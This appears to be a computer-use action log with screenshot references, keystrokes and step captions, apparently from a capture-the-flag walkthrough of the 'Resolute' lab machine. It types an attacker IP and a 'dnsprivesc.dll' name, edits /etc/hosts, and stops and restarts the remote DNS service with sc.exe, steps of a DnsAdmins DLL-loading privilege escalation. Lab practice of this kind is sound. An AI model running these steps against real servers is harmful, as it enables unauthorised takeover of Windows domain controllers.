
text(10.10.14.230\)
key(alt+Tab)

drag(581, 194, 626, 194)

key(alt+Tab)
text(dnsprivesc.dll)

key(Return)

key(alt+Tab)

scroll(281, 303, down, 3)
scroll(282, 302, down, 5)

key(alt+Tab)
text(sc.exe)

- Open /etc/hosts in gedit from a new pane and select the megabank entry on line 19
click(344, 165)
click(311, 372)
key(ctrl+shift+o)

text(gedit /etc/hosts)
key(Right)
key(Return)

drag(73, 217, 114, 221)

click(262, 218)

- Paste the host name Resolute and run sc.exe \\Resolute stop dns
double_click(240, 217)
click(544, 297)
text(sc.exe)

text( \\)
middle_click(315, 320)
key(alt+Tab)
key(alt+Tab)

click(185, 8)

key(alt+Tab)

text(stopp)
key(BackSpace)
key(BackSpace)
text(dns)
key(Return)

- Change the recalled command to sc.exe \\Resolute start dns and run it
key(Up)
key(ctrl+Left)
key(ctrl+Left)
key(Right)
key(Right)
key(Right)
key(Delete)
key(BackSpace)
text(art)
key(Return)

- List the local Resolute folder, then run sc.exe qc dns, which is denied
click(296, 392)
text(ls)
key(Return)

click(277, 87)

key(Up)

key(ctrl+Left)
key(ctrl+Left)
key(ctrl+Left)
key(Left)
key(Left)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
key(Delete)
text(qc.)
key(BackSpace)

scroll(308, 285, up, 4)
scroll(308, 284, down, 2)
